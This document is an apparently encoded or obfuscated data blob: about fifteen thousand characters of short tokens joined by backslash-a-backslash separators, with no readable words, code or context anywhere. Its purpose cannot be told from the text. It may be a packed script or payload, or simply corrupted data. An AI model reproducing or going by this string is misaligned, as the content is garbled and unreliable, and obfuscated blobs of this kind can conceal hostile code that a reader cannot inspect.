\1a\\a\\d\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\o\\a\\m\\a\\f\\a\\e\\a\\E\\a\\b\\V\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Y\\a\\g\\a\\f\\a\\q\\a\\E\\a\\b\\d\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\i\\a\\g\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\j\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\g\\a\\g\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\1b\\a\\N\\a\\i\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\c\\a\\g\\a\\H\\a\\o\\a\\Y\\a\\P\\a\\18\\a\\I\\a\\N\\a\\E\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\o\\a\\i\\a\\E\\a\\b\\k\\a\\I\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\g\\a\\k\\a\\D\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\m\\a\\e\\a\\E\\a\\b\\m\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\b\\g\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\e\\a\\E\\a\\R\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\b\\F\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\19\\a\\F\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\F\\a\\i\\a\\s\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\s\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\F\\a\\i\\a\\J\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\u\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\s\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\J\\a\\f\\a\\H\\a\\s\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\n\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\J\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\J\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\s\\a\\f\\a\\H\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\h\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\s\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\I\\a\\f\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\16\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\16\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\e\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\J\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\N\\a\\c\\a\\b\\l\\a\\k\\a\\o\\a\\J\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\N\\a\\c\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\E\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\B\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\T\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\B\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\b\\V\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\n\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\r\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\i\\a\\e\\a\\D\\a\\s\\a\\N\\a\\E\\a\\19\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\19\\a\\f\\a\\N\\a\\E\\a\\F\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\v\\a\\N\\a\\b\\t\\a\\f\\a\\N\\a\\E\\a\\b\\t\\a\\k\\a\\c\\a\\b\\g\\a\\e\\a\\o\\a\\E\\a\\g\\a\\b\\x\\a\\N\\a\\c\\a\\18\\a\\f\\a\\N\\a\\c\\a\\L\\a\\k\\a\\E\\a\\u\\a\\15\\a\\E\\a\\A\\a\\g\\a\\E\\a\\F\\a\\N\\a\\c\\a\\18\\a\\f\\a\\14\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\E\\a\\b\\t\\a\\t\\a\\h\\a\\N\\a\\i\\a\\h\\a\\t\\a\\E\\a\\19\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\F\\a\\i\\a\\E\\a\\E\\a\\k\\a\\r\\a\\p\\a\\b\\N\\a\\b\\l\\a\\15\\a\\b\\17\\a\\q\\a\\14\\a\\b\\H\\a\\q\\a\\r\\a\\16\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Z\\a\\k\\a\\M\\a\\e\\a\\b\\u\\a\\g\\a\\E\\a\\E\\a\\N\\a\\d\\a\\d\\a\\f\\a\\x\\a\\13\\a\\g\\a\\c\\a\\Z\\a\\e\\a\\c\\a\\b\\v\\a\\q\\a\\E\\a\\m\\a\\f\\a\\H\\a\\c\\a\\Z\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\e\\a\\o\\a\\E\\a\\g\\a\\18\\a\\N\\a\\E\\a\\M\\a\\f\\a\\t\\a\\h\\a\\e\\a\\e\\a\\e\\a\\h\\a\\I\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\u\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\o\\a\\b\\u\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\e\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\b\\e\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\b\\s\\a\\k\\a\\E\\a\\L\\a\\I\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\18\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\v\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\b\\12\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p